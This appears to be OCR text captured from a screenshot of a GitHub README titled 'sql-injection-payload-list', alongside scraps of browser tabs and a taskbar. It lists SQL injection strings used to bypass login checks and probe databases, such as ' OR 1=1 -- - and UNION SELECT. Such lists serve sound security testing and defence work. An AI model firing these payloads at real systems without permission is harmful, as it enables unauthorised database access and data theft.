 Meet - joi-fqcc-dkm
zenly - your world Apk Downloa
GitHub - payloadbox/sql-injectio
github.com/payloadbox/sql-injection-payload-list
3
9
README.md
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELECT '2
%00
/*…*/
+ addition, concatenate (or space in url)
|| (double pipe) concatenate
% wildcard attribute indicator
@variable local variable
32°C
Haze
Search
ENG
IN
16:03
15-03-2023